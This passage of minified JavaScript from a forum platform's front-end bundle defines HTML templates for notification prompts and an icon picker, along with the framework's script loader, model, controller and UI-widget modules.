ipsButton--wide'>{{#lang}}notificationsAllow{{/lang}}</button>					</div>					<p class='i-font-size_-2 i-margin-block_2 ipsHide' data-role='promptMessage'>						{{#lang}}notificationsAllowPrompt{{/lang}}					</p>				</div>			</div>		</div>	</div>");ips.templates.set('core.browserNotification.missingSubscription',"	<div class='cNotifcationPrompt'>		<div class='i-padding_3'>			<div class='ipsPhotoPanel ipsPhotoPanel--mini'>				<span class='cNotifcationPrompt_icon'></span>				<div>					<a href='#' class='cNotifcationPrompt_dismiss' data-role=\"dismissNotification\">×</a>					<h3 class='cNotifcationPrompt_title i-font-size_2 ipsType_sectionHead'>{{#lang}}notificationsCalloutPush{{/lang}}</h3>					<p class='cNotifcationPrompt_text i-margin-block_2'>						{{#lang}}notificationsDefaultBlurb{{/lang}}					</p>					<p class='cNotifcationPrompt_text i-font-size_-2 i-margin-block_2'>						{{#lang}}notificationsUpgradeBlurb{{/lang}}					</p>					<div class='ipsButtons i-margin-top_3'>						<button data-action='browserNotificationPrompt' class='ipsButton ipsButton--small ipsButton--soft i-flex_11'>{{#lang}}notificationsAllow{{/lang}}</button>						<a href='#' data-action='rejectPush' class='ipsButton ipsButton--small ipsButton--text i-color_white i-flex_00'>{{#lang}}notificationsNoThanks{{/lang}}</a>					</div>					<p class='i-font-size_-2 i-margin-block_2 ipsHide' data-role='promptMessage'>						{{#lang}}notificationsAllowPrompt{{/lang}}					</p>				</div>			</div>		</div>	</div>");ips.templates.set('core.notifications.pending',"	<span class='i-color_soft'>{{#lang}}notificationsEnabling{{/lang}}</span>");ips.templates.set('core.notifications.success',"	<span class='i-color_positive'><i class='fa-solid fa-check'></i> {{#lang}}notificationsEnabled{{/lang}}</span>");ips.templates.set('core.notifications.fail',"	<span class='i-color_negative'><i class='fa-solid fa-xmark'></i> {{#lang}}notificationsFailed{{/lang}}</span>");ips.templates.set('core.notifications.notSupported',"	<span class='i-color_soft'><i class='fa-solid fa-xmark'></i> {{#lang}}notificationsNotSupported{{/lang}}</span>");ips.templates.set('core.notifications.checking',"	<span class='i-color_soft'>{{#lang}}notificationsChecking{{/lang}}</span>");ips.templates.set('system.warningpenalty.nomodify',"	<ul class='ipsList ipsList--bullets' id='elWarningPenalties'>		{{#penalties}}		<li>{{.}}</li>		{{/penalties}}	</ul>");ips.templates.set('core.edittags.default',"	<div class='i-padding_3'>		<span><i class='ipsLoadingIcon'></i>  &nbsp;{{#lang}}loading{{/lang}}</span>	</div>");ips.templates.set('core.onlineUser.linked',"<li data-memberId='{{memberId}}'>	<a href='{{memberUrl}}' data-ipsHover data-ipsHover-target='{{memberHovercardUrl}}'>{{{formattedName}}}</a></li>");ips.templates.set('core.iconpicker.wrap',`
<form action="#" class="ipsIconPicker">
	<div class="ipsIconPicker__tabs">
        <div data-role="tabs">
			{{#allowedTypes}}
				<button data-role="tab" data-tab="{{type}}" type="button">{{#lang}}ips_icon_picker__tab_{{type}}{{/lang}}</button>
			{{/allowedTypes}}
        </div>
		<button class="ipsIconPicker__close" data-role="close" aria-label="close" title="{{#lang}}close{{/lang}}" type="button"><i class="fa-solid fa-xmark"></i></button>
    </div>
	<div class="ipsIconPicker__search">
    	<input type="text" name="icon_picker_search_box" data-role="search" placeholder="{{#lang}}iconpicker_prompt{{/lang}}" class='ipsInput'>
		{{#allowedTypes}}
			<div data-role="type_selectors">
				{{#typeOptions}}
					<select value="{{{current}}}" name="icon_type_selector" data-field="{{type}}" class='ipsInput'>
						{{#options}}
							<option value="{{{value}}}" title="{{title}}" aria-label="{{title}}">{{label}}</option>
						{{/options}}
					</select>
				{{/typeOptions}}
			</div>
		{{/allowedTypes}}
	</div>
    <div class="ipsIconPicker__iconWrap">
        {{#allowedTypes}}
            <article data-role="{{type}}area" class="ipsIconPicker__container" {{#hidden}}style="display: none"{{/hidden}}>
                <a href="https://fontawesome.com/v6/search?o=r&m=free" target="_blank" class="ipsIconPicker__fa-attribution" tabindex="-1">Icons by Font Awesome <i class="fa-solid fa-arrow-up-right-from-square"></i></a>
                <div data-role="icons"></div>
            </article>
        {{/allowedTypes}}
    </div>
	<div data-role="selected_icons"></div>
    <div class="ipsSubmitRow">
        <button type="submit" aria-label="{{selectlang}}" class="ipsButton ipsButton--primary">{{selectlang}}</button>
    </div>
</form>
`)
ips.templates.set('core.iconpicker.category',`\
<section class="ipsIconPicker__category" data-icon-category="{{{name}}}">
    <h4 class="ipsIconPicker__category-title">{{name}} ({{icons.length}})</h4>
    <div data-role="iconarea">
    {{#icons}}
        <button
            type="button"
            data-role="iconpicker_item"
            data-ips-tooltip
            class="ipsIconPicker__option {{#disabled}}ipsButton--disabled{{/disabled}}"
            title="{{#disabled}}{{#lang}}iconpicker_icon_cannot_add{{/lang}}{{/disabled}}{{^disabled}}{{title}}{{/disabled}}"
            data-icon-type="{{type}}"
            data-icon-title="{{title}}"
            data-icon-key="{{key}}"
            {{#selected}}data-icon-selected{{/selected}}
            data-icon-hair-style="{{hairStyle}}"
            data-icon-skin-tone="{{skinTone}}"
        >
            <div class="ipsIconPicker__content">
                {{#raw}}
                    {{{raw}}}
                {{/raw}}
                {{#image}}
                    <span class="ipsEmoji">
                        <img src="{{{image}}}" alt="" />
                    </span>
                {{/image}}
            </div>
            <div class="ipsIconPicker__title">{{title}}</div>
        </button>
    {{/icons}}
    </div>
</section>\
`)
ips.templates.set('core.iconpicker.selectedicon',`\
<li
    data-role="iconpicker_item"
    data-ips-tooltip
    title="{{#disabled}}{{#lang}}iconpicker_icon_cannot_add{{/lang}}{{/disabled}}{{^disabled}}{{title}}{{/disabled}}"
    data-icon-type="{{type}}"
    data-icon-title="{{title}}"
    data-icon-key="{{key}}"
    data-icon-hair-style="{{hairStyle}}"
    data-icon-skin-tone="{{skinTone}}"
>
    <div class="ipsIconPicker__content">
        {{{raw}}}
    </div>
    <div class="ipsIconPicker__title">{{title}}</div>
</li>\
`)
ips.templates.set('tableOfContents.linkOptions',`\
<span class="ipsTableOfContents__linkOptions">
    <span class="ipsBox">
        <a href="#{{id}}" class="ipsButton ipsButton--icon" data-role="link" aria-label="{{#lang}}table_of_contents_link{{/lang}}" data-ipstooltip title="{{#lang}}table_of_contents_link{{/lang}}" >
            <i class="fa-solid fa-link"></i>
        </a>
        {{#canEdit}}
            <button class="ipsButton ipsButton--icon ipsButton--primary" data-ipstooltip title="{{#lang}}table_of_contents_add{{/lang}}" data-role="add" aria-label="{{#lang}}table_of_contents_add{{/lang}}" >
                <i class="fa-solid fa-plus"></i>
            </button>
            <span class="ipsTableOfContents__incrementOptions">
                <button class="ipsButton ipsButton_link ipsButton--icon" data-ipstooltip title="{{#lang}}table_of_contents_decrement{{/lang}}" data-role="decrement" aria-label="{{#lang}}table_of_contents_decrement{{/lang}}" >
                    <i class="fa-solid fa-outdent"></i>
                </button>
                <button class="ipsButton ipsButton_link ipsButton--icon" data-ipstooltip title="{{#lang}}table_of_contents_increment{{/lang}}" data-role="increment" aria-label="{{#lang}}table_of_contents_increment{{/lang}}" >
                    <i class="fa-solid fa-indent"></i>
                </button>
            </span>
            <button class="ipsButton ipsButton_link ipsButton--icon ipsButton--negative" data-ipstooltip title="{{#lang}}table_of_contents_remove{{/lang}}" data-role="remove" aria-label="{{#lang}}table_of_contents_remove{{/lang}}" >
                <i class="fa-solid fa-times"></i>
            </button>
        {{/canEdit}}
    </span>
</span>
`);ips.templates.set('ips.ui.controls.cannot_load',`
<div class="{{{classList}}} ipsControls__fail-message">{{message}}</div>
`,{classList:'ipsMessage ipsMessage--info',get message(){return ips.getString('ips.ui.controls.cannot_load')}});
;(function($,_,undefined){"use strict";ips.createModule('ips.loader',function(){var _loadedScripts=[],_loadingScripts=[];const LOADER_STATES={};var init=function(){var scripts=$('script[src][data-ips]');scripts.each(function(){var scriptInfo=ips.utils.url.getURIObject($(this).attr('src'));if(scriptInfo.queryKey.src){var paths=_getPathScripts(scriptInfo.queryKey.src);_.each(paths,function(value){_loadedScripts.push(value);});}else if(scriptInfo.path.indexOf('interface/')!==-1){var interfaces=_getInterfaceScript(scriptInfo.path);if(interfaces){_loadedScripts.push(interfaces);}}else{var other=_getOtherScript(scriptInfo.source);if(other){_loadedScripts.push(other);}}});},_getOtherScript=function(path){path=path.replace(ips.getSetting('baseURL'),'');if(path.startsWith('/')){path=path.substring(1);}
if(path.startsWith('applications/')){path=path.replace(/^applications\//i,'')}
return path;},_getInterfaceScript=function(path){var pieces=_.compact(path.split('/').reverse());var path=[];for(var i=0;i<pieces.length;i++){if(pieces[i]=='interface'){path.push('interface');path.push(pieces[i+1]);break;}
path.push(pieces[i]);}
if(_.indexOf(path,'interface')!==-1){return path.reverse().join('/');}
return false;},_getPathScripts=function(src){return _.compact(src.split(','));},get=function(toLoad){return $.when(_doLoad(_.compact(_.uniq(toLoad))));},_doLoad=function(filePaths){const deferred=$.Deferred();if(!_.isArray(filePaths)){filePaths=[filePaths];}
var done=[];var loading=[];var toLoad=[];for(var i=0;i<filePaths.length;i++){if(_.indexOf(_loadedScripts,filePaths[i])!==-1){done.push(filePaths[i]);continue;}
if(_.indexOf(_loadingScripts,filePaths[i])!==-1){loading.push(filePaths[i]);continue;}
toLoad.push(filePaths[i]);}
if(done.length===filePaths.length){deferred.resolve();return deferred.promise();}
if(loading.length||toLoad.length){$(document).on('scriptLoaded',function(e,files){for(var i=0;i<files.length;i++){if(_.indexOf(filePaths,files[i])===-1){continue;}
done.push(files[i]);}
if(done.length===filePaths.length){setTimeout(function(){deferred.resolve();},100);}});}
if(toLoad.length){var localFiles=[];var remoteFiles=[]
for(var i=0;i<toLoad.length;i++){if(toLoad[i].match(/^(http|\/\/)/i)){remoteFiles.push(toLoad[i]);}else{localFiles.push(toLoad[i]);}}
if(localFiles.length){_insertScript(localFiles);}
if(remoteFiles.length){for(var i=0;i<remoteFiles.length;i++){_insertScript([remoteFiles[i]]);}}}
return deferred.promise();},_insertScript=function(toLoad,cached){for(var i=0;i<toLoad.length;i++){_loadingScripts.push(toLoad[i]);}
Debug.log("Loading: "+toLoad.join(', '));var url='';if(toLoad[0].match(/^(http|\/\/)/i)){url=toLoad[0].match(/^http/)?toLoad[0].replace(/^.+?\/\/(.*)$/,'//$1'):toLoad[0];}else{url=ips.getSetting('jsURL')+'?src='+encodeURIComponent(toLoad.join(','));}
setTimeout(function(){$.ajax({dataType:'script',cache:(_.isUndefined(cached))?true:cached,url:url,data:{antiCache:ips.getSetting('jsAntiCache'),csrfKey:null,}}).fail(function(jqXHR,textStatus,errorThrown){Debug.error("Failed to load: "+toLoad.join(', '));Debug.log(textStatus);}).always(function(){for(var i=0;i<toLoad.length;i++){var index=_.indexOf(_loadingScripts,toLoad[i]);if(index!==-1){_loadingScripts.splice(index,1);}}}).done(function(){for(var i=0;i<toLoad.length;i++){_loadedScripts.push(toLoad[i]);}
$(document).trigger('scriptLoaded',[toLoad]);Debug.log("Loaded: "+toLoad.join(', '));})},500);};return{init:init,get:get,getStatic(paths){if(!Array.isArray(paths)){paths=[paths];}
const uniquePaths=new Set();for(let path of paths){if(path.startsWith('http://')||path.startsWith("https://")){uniquePaths.add(path);}else{path=window.location.protocol+ips.getSetting('baseURL').replace(/\/+$/,'')+"/"+path.replace(/^\/+/,'');uniquePaths.add(path);}}
return Promise.all([...uniquePaths].map(path=>new Promise((resolve,reject)=>{LOADER_STATES[path]=LOADER_STATES[path]||{state:'unloaded',resolvers:new Set(),rejectors:new Set(),err:undefined,}
const{state,resolvers,rejectors,err}=LOADER_STATES[path];if(state==='loaded'){return resolve();}
if(state==='error'){return reject(err);}
resolvers.add(resolve);rejectors.add(reject);if(state==='unloaded'){LOADER_STATES[path].state='loading';const script=document.createElement('script');const url=new URL(path);url.searchParams.set('antiCache',ips.getSetting('jsAntiCache'));script.src=url;script.addEventListener('load',()=>{Debug.log(`Loaded static script ${path}`);LOADER_STATES[path].state='loaded';resolvers.forEach(resolver=>resolver());resolvers.clear();rejectors.clear();},{once:true});script.addEventListener('error',()=>{LOADER_STATES[path].state='error';LOADER_STATES[path].err=new Error(`Failed to load ${path}`);Debug.error(LOADER_STATES[path].err);rejectors.forEach(rejector=>rejector(LOADER_STATES[path].err));rejectors.clear();resolvers.clear();},{once:true});document.body.appendChild(script);}})));}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.model',function(){var _models={};var register=function(id,definition){var Base=getBaseModel();$.extend(Base.prototype,definition);var obj=new Base(id);if(_.isFunction(obj.initialize)){obj.initialize.call(obj);}},getBaseModel=function(){var baseModel=function(id){this.modelID=id;};baseModel.method('trigger',function(elem,ev,data){var args=ips.utils.argsToArray(arguments);elem=(!_.isElement(elem))?$(document):$(args.shift());ev=args[0];data=args[1]||{};if(!data.stack){data.stack=[];}
data.stack.push('models.'+this.modelID);elem.trigger(ev,data);});baseModel.method('on',function(elem,ev,delegate,fn){var args=ips.utils.argsToArray(arguments);elem=(!_.isElement(elem)&&elem!=document)?$(document):$(args.shift());ev=args[0];fn=(args.length==3)?args[2]:args[1];delegate=(args.length==3)?args[1]:undefined;if(!_.isFunction(fn)){Debug.warn("Callback function for "+ev+" doesn't exist in "+this.modelID);return;}
fn=_.bind(fn,this);if(delegate){elem.on(ev,delegate,fn);}else{elem.on(ev,fn);}});baseModel.method('getData',function(data,eventData){var self=this;var ajaxObj=ips.getAjax();if(!data.url.startsWith('http')){data.url=ips.getSetting('baseURL')+'index.php?'+data.url;}
if(data.events&&_.isString(data.events)){data.events={loading:data.events+'Loading',done:data.events+'Done',fail:data.events+'Error',always:data.events+'Finished'};}
if(data.namespace&&!data.namespace.startsWith('.')){data.namespace='.'+data.namespace;}
if(data.events.loading){this.trigger(data.events.loading+(data.namespace||''),eventData||{});}
ajaxObj(data.url,{data:data.data||{},dataType:data.dataType||'html',type:data.type||'get'}).done(function(response){if(data.events.done){if(data.dataType=='json'){var doneData=_.extend(eventData||{},response);}else{var doneData=_.extend(eventData||{},{response:response});}
self.trigger(data.events.done+(data.namespace||''),doneData);}}).fail(function(jqXHR){if(data.events.fail){try{if(data.dataType=='json'){var doneData=_.extend(eventData||{},$.parseJSON(jqXHR.responseText));}else{var doneData=_.extend(eventData||{},{response:jqXHR.responseText});}}catch(err){}
self.trigger(data.events.fail+(data.namespace||''),doneData)}}).always(function(){if(data.events.always){self.trigger(data.events.always+(data.namespace||''));}});});return baseModel;};return{register:register};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.controller',function(){let _controllers={},_autoMixins={},_manualMixins={},_mixins={},_beingLoaded=[],_queue={},_prototypes={},instanceID=1,_controllerCaseMap={'core.front.core.autosizeiframe':'core.front.core.autoSizeIframe'};function register(id,definition){_controllers[id]=definition;_checkQueue(id);}
function isRegistered(id){return _controllers[id]!==undefined;}
function init(){$(document).on('contentChange',function(e,newNode){initializeControllers(newNode);});initializeControllers();}
function mixin(mixinName,controller,auto,mixinFunc){if(_.isFunction(auto)){mixinFunc=auto;auto=false;}
var obj=(auto)?_autoMixins:_manualMixins;if(_.isUndefined(obj[controller])){obj[controller]={};}
obj[controller][mixinName]=mixinFunc;}
function initializeControllers(node){var controllers=_findControllers(node);var needsLoading={};for(var controller in controllers){if(isRegistered(controller)){for(var i=0;i<controllers[controller].length;i++){var elem=controllers[controller][i]['elem'];var mixins=controllers[controller][i]['mixins'];initControllerOnElem(elem,controller,mixins);}}else{needsLoading[controller]=controllers[controller];}}
if(_.size(needsLoading)){_loadControllers(needsLoading)}}
function _checkQueue(id){if(_queue[id]&&_queue[id].length){for(var i=0;i<_queue[id].length;i++){initControllerOnElem(_queue[id][i]['elem'],id,_queue[id][i]['mixins']);}
delete _queue[id];}
if(_.indexOf(_beingLoaded,id)){delete _beingLoaded[_.indexOf(_beingLoaded,id)];}}
function _loadControllers(needsLoading){var filePaths=[];var deferred=$.Deferred();for(var controller in needsLoading){if(_.indexOf(_beingLoaded,controller)!==-1){delete needsLoading[controller];continue;}
_beingLoaded.push(controller);filePaths.push(_buildFilePath(controller));}
if(!_.size(needsLoading)){deferred.resolve();return deferred.promise();}
_.extend(_queue,needsLoading);ips.loader.get(filePaths).then(function(){deferred.resolve();});return deferred.promise();}
function _buildFilePath(controllerName){const bits=controllerName.split('.');if(ips.getSetting('useCompiledFiles')===false){return bits[0]+'/'+bits[1]+'/controllers/'+bits[2]+
'/ips.'+bits[2]+'.'+bits[3]+'.js';}else{try{let url;if(_.indexOf(ips.getSetting('ipsApps'),bits[0])!==-1){url=ips.getSetting('baseURL')+'static/js/'+bits[0]+'/'+bits[1]+'_'+bits[1]+'_'+bits[2]+'.js';}else{url=ipsJsFileMap[bits[0]][bits[1]+'_'+bits[2]];}
if(url.indexOf('?')!=-1){return url+'&v='+ips.getSetting('jsAntiCache');}else{return url+'?v='+ips.getSetting('jsAntiCache');}}catch(err){Debug.log(err);return'';}}}
function _findControllers(node){if(!_.isElement(node)&&!(node instanceof jQuery)){node=document;}
var controllersToLoad={};$(node).find('[data-controller]').addBack().each(function(idx,elem){if(!$(elem).data('_controllers')){$(elem).data('_controllers',[]);}
var controllerString=$(elem).data('controller'),controllerList=$(elem).data('_controllers');if(controllerString){_getControllersAndMixins(controllerString);var controllers=_getControllersAndMixins(controllerString);if(_.size(controllers)){_.each(controllers,function(val,key){if(controllerList.length&&_.indexOf(controllerList,key)!==-1){return;}
if(controllersToLoad[key]){controllersToLoad[key].push({elem:elem,mixins:val});}else{controllersToLoad[key]=[{elem:elem,mixins:val}];}});}}});return controllersToLoad;}
function _getControllersAndMixins(controllerString){var controllers={};var pieces=controllerString.split(',');for(var i=0;i<pieces.length;i++){pieces[i]=pieces[i].trim();if(!_.isUndefined(_controllerCaseMap[pieces[i]])){pieces[i]=_controllerCaseMap[pieces[i]];}
if(pieces[i].indexOf('(')===-1){controllers[pieces[i]]=[];continue;}
var p=pieces[i].match(/([a-zA-Z0-9.]+)\((.+?)\)/i);var mixinPieces=[];_.each(p[2].split(';'),function(val){mixinPieces.push(val.trim());});controllers[p[1]]=mixinPieces;}
return controllers;}
function getInstanceID(){return'ipscontroller'+(++instanceID);}
function cleanContentsOf(elem,destroyWidgets=true){if(destroyWidgets){ips.cleanContentsOf(elem)
return;}
Debug.log('Cleaning controllers from content');$(elem).find('[data-controller]').each(function(){var loopController=$(this);var controllers=loopController.data('_controllerObjs')||[];if(controllers.length){loopController.data('_controllerObjs',[]);for(var i=0;i<controllers.length;i++){controllers[i]._destroy.apply(controllers[i]);delete controllers[i];}}});}
function initControllerOnElem(elem,controllerID,mixins){if(!_controllers[controllerID]){Debug.error("Controller '"+controllerID+"' has not been registered");return;}
if(_.isUndefined($(elem).data('_controllers'))){$(elem).data('_controllers',[]);}
$(elem).data('_controllers').push(controllerID);if(_.isUndefined(_prototypes[controllerID])){_prototypes[controllerID]=getBaseController();$.extend(true,_prototypes[controllerID].prototype,_controllers[controllerID]);}
if(_.isUndefined($(elem).data('_controllerObjs'))){$(elem).data('_controllerObjs',[]);}
var controllers=$(elem).data('_controllerObjs');var obj=new _prototypes[controllerID](elem,controllerID);controllers.push(obj);if(!_.isUndefined(_autoMixins[controllerID])&&_.size(_autoMixins[controllerID])){_.each(_autoMixins[controllerID],function(val,key){_autoMixins[controllerID][key].call(obj);});}
if(mixins.length){for(var i=0;i<mixins.length;i++){if(!_.isUndefined(_manualMixins[controllerID])&&!_.isUndefined(_manualMixins[controllerID][mixins[i]])){_manualMixins[controllerID][mixins[i]].call(obj);}}}
if(_.isFunction(obj.initialize)){try{obj.initialize.call(obj);}catch(e){Debug.error(`Failed to setup the controller '${controllerID}' on an element`);Debug.error(e);$(elem).data('_controllerObj',controllers.filter(inst=>inst!==obj));return;}}
$(elem).removeData('_controller'+controllerID);$(document).trigger('controllerReady',{controllerID:obj.controllerID,controllerType:obj.controllerType,controllerElem:elem});}
function _findSubControllers(controller,node){var results=[];node=(node&&(_.isElement(node)||node.jquery))?node:document;if(controller.indexOf('*')===-1){results=$(node).find('[data-controller*="'+controller+'"]');}else{var pieces=controller.split('.');if(pieces[0]==='*'){pieces.shift();results=$(node).find('[data-controller$="'+pieces.join('.')+'"]');}else if(pieces[pieces.length-1]==='*'){pieces.pop();results=$(node).find('[data-controller^="'+pieces.join('.')+'"]');}}
return results;}
class BaseController{scope;elem;constructor(scope,type){this.controllerType=type;this.controllerID=getInstanceID();this.scope=$(scope);this.elem=this.scope.get(0);this._eventListeners=[];const adviceFuncs={before:function(baseFn,newFn){return function(){newFn.apply(this,arguments);return baseFn.apply(this,arguments);};},after:function(baseFn,newFn){return function(){const toReturn=baseFn.apply(this,arguments);newFn.apply(this,arguments);return toReturn;}},around:function(baseFn,newFn){return function(...args){args.unshift(baseFn.bind(this));return newFn.apply(this,args);}}};for(const[type,generator]of Object.entries(adviceFuncs)){this[type]=(base,fn)=>{if(!(this[base]instanceof Function)){Debug.log("Method '"+base+'" is not present in controller '+this.controllerID);}
this[base]=generator(this[base],fn)}}}
_destroy(){Debug.log('Destroyed instance '+this.controllerID+' of '+this.controllerType);if(this._eventListeners.length){for(var i=0;i<this._eventListeners.length;i++){var data=this._eventListeners[i];if(data['delegate']){data['elem'].off(data['ev'],data['delegate'],data['fn']);}else{data['elem'].off(data['ev'],data['fn']);}}}
if(_.isFunction(this.destroy)){this.destroy.call(this);}
this.scope=null;}
cleanContents(){Debug.log('Cleaning contents of controller');this.scope.find('[data-controller]').each(function(){var loopController=$(this);var controllers=loopController.data('_controllerObjs')||[];if(controllers.length){loopController.data('_controllerObjs',[]);for(var i=0;i<controllers.length;i++){controllers[i]._destroy.apply(controllers[i]);delete controllers[i];}}});ips.ui.destructAllWidgets(this.scope);}
trigger(...args){let elem=(!_.isElement(args[0])&&!args[0].jquery)?this.scope:$(args.shift());let ev=args.shift();let data=args.shift()||{};if(!data.stack){data.stack=[];}
data.stack.push('controllers.'+this.controllerType+'.'+this.controllerID);elem.trigger(ev,data);}
on(elem,ev,delegate,fn){var args=ips.utils.argsToArray(arguments);elem=(!_.isElement(elem)&&elem!=document&&elem!=window)?this.scope:$(args.shift());ev=args[0];fn=(args.length==3)?args[2]:args[1];delegate=(args.length==3)?args[1]:undefined;if(!_.isFunction(fn)){Debug.warn("Callback function for "+ev+" doesn't exist in "+this.controllerType
+" ("+this.controllerID+")");return;}
fn=_.bind(fn,this);if(delegate){elem.on(ev,delegate,fn);this._eventListeners.push({elem:elem,event:ev,delegate:delegate,fn:fn});}else{elem.on(ev,fn);this._eventListeners.push({elem:elem,event:ev,fn:fn});}}
triggerOn(controller,ev,data){const toTrigger=_findSubControllers(controller,this.scope);if(!toTrigger.length){return;}
data=data||{};if(!data.stack){data.stack=[];}
data.stack.push('controllers.'+this.controllerType+'.'+this.controllerID);toTrigger.trigger(ev,data);}}
function getBaseController(){class BaseControllerClone extends BaseController{}
return BaseControllerClone}
return{initControllerOnElem,register,mixin,isRegistered,init,cleanContentsOf};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui',function(){var widgets={},doneInitialInit=false,ziCounter=ips.getSetting('zindex_start')||5000,ziIncrement=ips.getSetting('zindex_inc')||50;var key={BACKSPACE:8,ESCAPE:27,TAB:9,LEFT:37,RIGHT:39,UP:38,DOWN:40,ENTER:13,COMMA:188,SPACE:32};var registerWidget=function(widgetID,handler,acceptedOptions,widgetOptions,fnCallback){widgetOptions=_.defaults(widgetOptions||{},{'lazyLoad':false,'lazyEvents':'','makejQueryPlugin':true});if(widgets[widgetID]){Debug.warn("'"+widgetID+"' is already registered as a widget. Skipping...");}
widgets[widgetID]={handler:handler,callback:fnCallback,acceptedOptions:acceptedOptions||[],widgetOptions:widgetOptions||{}};if(widgetOptions.makejQueryPlugin!==false){buildjQueryPlugin(widgetID,handler,acceptedOptions,widgetOptions,fnCallback);}},getAcceptedOptions=function(widgetID){return widgets[widgetID]['acceptedOptions']||[];},buildjQueryPlugin=function(widgetID,handler,acceptedOptions,widgetOptions){const jQueryKey=widgetOptions.jQueryKey||'ips'+widgetID.charAt(0).toUpperCase()+widgetID.slice(1),dataID='ips'+widgetID;if($.fn[jQueryKey]){Debug.warn("jQuery plugin '"+jQueryKey+"' already exists.");return;}
$.fn[jQueryKey]=function(providedOptions){this.each(function(){let elem=$(this);elem.attr('data-'+dataID,'');for(let[key,value]of Object.entries(providedOptions)){if(acceptedOptions.includes(key)){elem.attr(`data-${dataID}-${key}`,value);}}
if(widgetOptions.lazyLoad===false){_callWidget(widgetID,elem,_getWidgetOptions(widgetID,elem));}});};},_initializeWidgets=function(context){var immediateWidgets=[],lazyWidgets=[];context=context instanceof Element?context:document;_.each(widgets,function(item,key){if(_.isUndefined(item.widgetOptions.lazyLoad)||item.widgetOptions.lazyLoad===false){immediateWidgets.push(key);}else{lazyWidgets.push(key);}});_doImmediateWidgets(immediateWidgets,context);if(!doneInitialInit){_doLazyWidgets(lazyWidgets,context);doneInitialInit=true;}},destructAllWidgets=function(context){var widgetIDs=_.keys(widgets);var selector=_.map(widgetIDs,function(item){return"[data-ips"+item+"]";});var foundWidgets=$(context).find(selector.join(','));foundWidgets.each(function(idx,elem){elem=$(elem);for(var i=0;i<widgetIDs.length;i++){if(!_.isUndefined(elem.attr('data-ips'+widgetIDs[i]))){_destructWidget(widgetIDs[i],elem);}}});},_destructWidget=function(widgetID,elem){if(_.isFunction(widgets[widgetID].handler.destruct)){try{widgets[widgetID].handler.destruct.call(widgets[widgetID].handler,elem);}catch(err){Debug.error("Error calling destruct on "+widgetID);Debug.error(err);}}},_doImmediateWidgets=function(widgetsToLoad,context){if(!widgetsToLoad.length){return;}
let selector=widgetsToLoad.map(item=>"[data-ips"+item+"]");const foundWidgets=$(context).find(selector.join(','));for(let elem of foundWidgets){elem=$(elem);for(var i=0;i<widgetsToLoad.length;i++){if(!_.isUndefined(elem.attr('data-ips'+widgetsToLoad[i]))){_callWidget(widgetsToLoad[i],elem,_getWidgetOptions(widgetsToLoad[i],elem));}}}},_doLazyWidgets=function(widgetsToLoad){if(!widgetsToLoad.length){return;}
for(var i=0;i<widgetsToLoad.length;i++){var lazyEvents=widgets[widgetsToLoad[i]].widgetOptions.lazyEvents;if(!lazyEvents){lazyEvents='click';}
$(document).on(lazyEvents,"[data-ips"+widgetsToLoad[i]+"]",_.partial(function(widgetKey,e){_callWidget(widgetKey,this,_getWidgetOptions(widgetKey,this),e);},widgetsToLoad[i]));}},_callWidget=function(widgetID,elem,options,e){if(widgets[widgetID].callback instanceof Function){widgets[widgetID].callback.call(widgets[widgetID].handler,elem,options,e);}else if(widgets[widgetID].handler.respond instanceof Function){widgets[widgetID].handler.respond.call(widgets[widgetID].handler,elem,options,e);}else{Debug.error("No callback method specified for "+widgetID);}},_getWidgetOptions=function(widgetID,elem){var options={},optionKeys=widgets[widgetID].acceptedOptions;elem=$(elem);try{if(elem.attr('data-ips'+widgetID+'-options')){var optionsObj=$.parseJSON(elem.attr('data-ips'+widgetID+'-options'));if(_.isObject(optionsObj)){return optionsObj;}}}catch(err){Debug.warn("Invalid options object passed in for a "+widgetID+" widget. Must be valid JSON.");}
if(optionKeys.length){for(var i=0;i<optionKeys.length;i++){var thisOption=elem.attr('data-ips'+widgetID+'-'+optionKeys[i]);if(!_.isUndefined(thisOption)){if(thisOption.match(/^[1-9][0-9]*$/g)){thisOption=parseInt(thisOption,10);}
if(thisOption==='true'){thisOption=true;}else if(thisOption==='false'){thisOption=false;}
if(typeof thisOption==='string'&&thisOption.trim()===''){thisOption=true;}
options[optionKeys[i]]=thisOption;}}}
return options;},zIndex=function(){ziCounter+=ziIncrement;if(document?.body?.style instanceof CSSStyleDeclaration){document.body.style.setProperty('--ips-js-zindex-top',ziCounter.toString());}
return ziCounter.toString();},getModal=function(){return $('<div/>').addClass('ipsModal').hide().appendTo($('body')).identify();},init=function(){$(document).on('contentChange',function(e,newContent){if(newContent instanceof jQuery){newContent.each(function(){if(Debug.isEnabled){Debug.info("contentChange event, reinitializing widgets in "+$(this).identify().attr('id'));}
_initializeWidgets(this);});}else{if(Debug.isEnabled){Debug.info("contentChange event, reinitializing widgets in "+$(newContent).identify().attr('id'));}
_initializeWidgets(newContent);}});_initializeWidgets(document);};if(document?.body?.style instanceof CSSStyleDeclaration){zIndex();}else{window.addEventListener('load',()=>{zIndex();})}
class BaseWidget{static _defaults={};static instances=new WeakMap();constructor(elem,options){this.options=options;this.elem=$(elem);}
_element=undefined;get element(){if(this._element===undefined){this._element=this.elem.get(0);}
return this._element;}
set element(val){Debug.warn(`The field "element" is not settable`);}
destruct(){BaseWidget.instances.delete(this.element);}
reset(){}
on(...args){const cb=args.pop();if(!(cb instanceof Function)){return;}
let base=this.elem;if(typeof args[0]!=='string'){base=$(args.shift());}
base.on(...args,(...ev)=>cb.call(this,...ev))}
static fixOptions(options){return options}
static initializeOnElem(elem,options){elem=elem instanceof Element?elem:$(elem).get(0)
if(!(elem instanceof Element)){return;}
if(!this.getInstance(elem)){options=this.fixOptions({...this._defaults,...options});const instance=new this(elem,options);this.instances.set(elem,instance);}}
static getInstance(elem){elem=elem instanceof Element?elem:$(elem).get(0)
if(elem&&this.instances.has(elem)){return this.instances.get(elem);}
return undefined;}
static buildModuleAndRegisterWidget(name,options=[],widgetOptions=undefined,fnCallback=undefined){if(name){ips.ui.registerWidget(name,ips.ui[name],options,widgetOptions,fnCallback);}
return{respond:(elem,options)=>this.initializeOnElem(elem,options),destruct:(elem)=>this.getInstance(elem)?.destruct(),getObj:elem=>this.getInstance(elem),reset:elem=>this.getInstance(elem)?.reset(),finalClass:this}}}
return{registerWidget,init,zIndex,getModal,getAcceptedOptions,key,destructAllWidgets,BaseWidget};});}(jQuery,_));;
